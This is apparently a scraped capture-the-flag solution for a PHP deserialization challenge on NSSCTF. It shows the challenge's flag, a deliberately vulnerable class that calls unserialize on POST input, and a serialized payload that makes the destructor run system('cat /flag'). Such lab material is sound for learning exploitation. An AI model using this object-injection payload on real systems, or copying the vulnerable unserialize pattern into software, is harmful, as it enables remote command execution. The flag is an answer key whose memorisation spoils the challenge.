 NSSCTF{11829529-ebfa-46d5-8774-74251590328f} <?php
class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:25022/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear
nss=O:3:"lyh":2:{s:2:"lt";s:6:"system";s:3:"lly";s:9:"cat /flag";}